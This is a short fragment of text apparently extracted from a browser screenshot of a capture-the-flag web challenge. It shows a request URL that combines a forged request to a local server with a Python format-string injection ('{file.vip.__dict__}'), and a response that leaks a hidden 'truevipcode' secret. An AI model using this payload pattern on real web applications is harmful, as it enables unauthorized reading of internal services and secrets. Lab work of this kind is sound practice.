 121.37.179.47:1101/?head=\&begin=%s%&url=http://127.0.0.1:8080/read/file=/{file.vip.__dict__}%2526vipcod
火狐官方站点 新手上路 常用网址 vps_百度搜索 JD 京东商城 简单的计算器 Profile
The content of /{'truevipcode': '7UbXsOei3xPz5Gu1g4oLVp0c6KhTWq9afI2ZtnQCRlFHyrMj'} is error%d